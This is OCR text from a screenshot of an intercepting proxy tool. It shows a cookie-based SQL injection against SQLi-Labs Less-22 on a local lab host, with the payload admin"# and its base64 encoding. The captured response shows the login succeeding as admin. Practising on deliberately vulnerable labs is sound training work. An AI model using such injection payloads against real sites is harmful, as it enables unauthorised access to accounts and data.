 admin"#
YWRtaW4iIw==
Codec
DNSLog
://127.0.0.1:8083
规则配置
过滤器
证书下载
免配置启动
手动劫持
自动放行
被动日志
劫持响应:
丢弃请求
提交数据
目标: http://192.168.2.41/sqli/Less-22/index.php
192.168.2.41:80
HTTP 响应
DTD/xhtml1-transitional.dtd">
9 <html xmlns="http://www.w3.org/1999/xhtml">
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
12
13 <title>Less-22 Cookie Injection- Error Based- Double Quotes - string</title>
14 </head>
15
16 <body bgcolor="#000000">
17
18
19
20
21
22
23 <center><br><br><br><b><img src="../images/Less-21.jpg" /><br><br><b><br><font color= "red"
font size="4">YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36</font><br><font color= "cyan" font
size="4">YOUR IP ADDRESS IS : 192.168.2.42</font><br><font color= "#FFFF00" font size = 4
>DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5 >YOUR
COOKIE : uname = YWRtaW4iIw== and expires: Mon 25 Dec 2023 - 17:29:11<br></font><font color=
"pink" font size="5">Your Login name:admin<br><font color= "grey" font size="5">Your
Password:1</font></b><br>Your ID:8<center><form action="" method="post"><input
type="submit" name="submit" value="Delete Your Cookie!" /></form></center><br><br><br><br>
24 </body>
25 </html>
26